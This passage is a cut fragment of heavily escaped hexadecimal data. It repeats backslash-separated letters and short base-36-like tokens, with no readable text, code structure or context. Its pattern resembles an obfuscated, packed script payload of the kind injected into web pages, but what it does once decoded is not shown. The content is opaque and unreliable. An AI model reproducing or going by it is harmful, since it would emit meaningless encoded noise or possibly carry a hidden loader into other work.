x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\